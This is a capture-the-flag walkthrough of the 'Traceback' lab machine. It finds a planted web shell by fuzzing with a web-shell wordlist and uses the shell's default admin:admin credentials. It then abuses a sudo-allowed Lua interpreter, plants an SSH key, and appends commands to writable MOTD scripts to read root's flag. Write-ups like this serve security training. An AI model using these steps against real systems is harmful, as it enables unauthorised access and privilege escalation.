Traceback is an easy Linux-based machine released on the 14th of March 2020 and
reachable on the IP address 10.10.10.181 (despite what's written on the info
card).

User flag
Nmap indicates us that the Traceback machine is running OpenSSH and Apache:
$ nmap -A 10.10.10.181 | tee nmap.txt
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-23 19:03 IST
Nmap scan report for 10.10.10.181
Host is up (0.029s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)
| 256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA)
|_ 256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Help us
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.30 seconds
Let's have a look at the website available on port 80:

The index.html page doesn't contain much but this HTML comment:
<center>
<h1>This site has been owned</h1>
<h2>I have left a backdoor for all the net. FREE INTERNETZZZ</h2>
<h3> - Xh4H - </h3>
<!--Some of the best web shells that you might need ;)-->
</center>
It is definitely a hint. A quick search on DuckDuckGo with the keywords "Xh4H web shell" returns https://github.com/Xh4H/Web-Shells as first result. It is a Git repository full of web shells. One of them is certainly the one that the original attacker has left on the server!
To create a wordlist with the web shells comprised in the Git repository, I called the GitHub API with this one-liner command-line:
$ curl -s https://api.github.com/repos/Xh4H/Web-Shells/git/trees/4c9bade954938d56597325b872739c1a2463cf91 | jq -r .tree[].path | grep -vi readme | tee web-shells.txt
alfa3.php
alfav3.0.1.php
andela.php
bloodsecv4.php
by.php
c99ud.php
cmd.php
configkillerionkros.php
jspshell.jsp
mini.php
obfuscated-punknopass.php
punk-nopass.php
punkholic.php
r57.php
smevk.php
wso2.8.5.php
Then, I fuzzed the web server with this wordlist using ZAP:

And voila! The backdoor is accessible at http://10.10.10.181/smevk.php:

The credentials admin:admin are hard-coded in the web shell:
https://github.com/Xh4H/Web-Shells/blob/master/smevk.php#L14-L15.
Then, I used the terminal available in the "Console" tab to poke around a little:
$ id
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare)
$ cat /home/webadmin/note.txt
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.
A Lua tool?
$ cat /home/webadmin/.bash_history
ls -la
sudo -l
nano privesc.lua
sudo -u sysadmin /home/sysadmin/luvit privesc.lua
rm privesc.lua
logout
$ sudo -l
Matching Defaults entries for webadmin on traceback:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User webadmin may run the following commands on traceback:
(sysadmin) NOPASSWD: /home/sysadmin/luvit
It indeed seems that the webadmin user can execute /home/sysadmin/luvit on
behalf of sysadmin without password.
Luvit is a program which "implements the same APIs as Node.js, but in Lua!". We can therefore use it to execute Lua payloads. We fill prepare one for reading the user flag:
$ printf 'file = io.open("/home/sysadmin/user.txt", "r")\nio.input(file)\nprint(io.read())\nio.close(file)\n' > /tmp/read_flag.lua
And then:
$ sudo -u sysadmin /home/sysadmin/luvit /tmp/read_flag.lua
Which gives us the user flag: e564de9f40e354deb591fa121937ca0d.
Root flag
Before going further, I wanted to get a "real" shell so I added an SSH public
key of mine to the sysadmin user's authorised keys and then connected back to
the server as sysadmin via SSH.
During the rest of my investigation, something caught my attention:
$ find / -type f -writable 2>/dev/null | grep -v '^/proc' | grep -v '^/sys'
/etc/update-motd.d/50-motd-news
/etc/update-motd.d/10-help-text
/etc/update-motd.d/91-release-upgrade
/etc/update-motd.d/00-header
/etc/update-motd.d/80-esm
/home/sysadmin/.bashrc
/home/sysadmin/luvit
/home/sysadmin/.bash_logout
/home/sysadmin/.ssh/authorized_keys
/home/sysadmin/.cache/motd.legal-displayed
/home/sysadmin/.bash_history
/home/sysadmin/.profile
/home/webadmin/note.txt
The sysadmin user can edit the MOTD scripts!
$ ls -al /etc/update-motd.d/
total 32
drwxr-xr-x 2 root sysadmin 4096 Aug 27 2019 .
drwxr-xr-x 80 root root 4096 Mar 16 03:55 ..
-rwxrwxr-x 1 root sysadmin 981 Aug 23 16:22 00-header
-rwxrwxr-x 1 root sysadmin 982 Aug 23 16:22 10-help-text
-rwxrwxr-x 1 root sysadmin 4264 Aug 23 16:22 50-motd-news
-rwxrwxr-x 1 root sysadmin 604 Aug 23 16:22 80-esm
-rwxrwxr-x 1 root sysadmin 299 Aug 23 16:22 91-release-upgrade
This is really bad (for the server's owner at least) because these scripts are
executed upon any new SSH connection as defined in /etc/pam.d/sshd:
...
# Print the message of the day upon successful login.
# This includes a dynamically generated part from /run/motd.dynamic
# and a static (admin-editable) part from /etc/motd.
session optional pam_motd.so motd=/run/motd.dynamic
session optional pam_motd.so noupdate
....
All I need is to modify one of those scripts to print the root flag:
$ echo 'cat /root/root.txt' >> /etc/update-motd.d/00-header
And when one logs in via SSH:
$ ssh -o PasswordAuthentication=no -i ~/.ssh/traceback sysadmin@10.10.10.181
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
fa6d76ff6866c37f381b5f6e40f8ce89
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Aug 23 16:23:41 2020 from 10.10.14.16
$
The root flag was fa6d76ff6866c37f381b5f6e40f8ce89.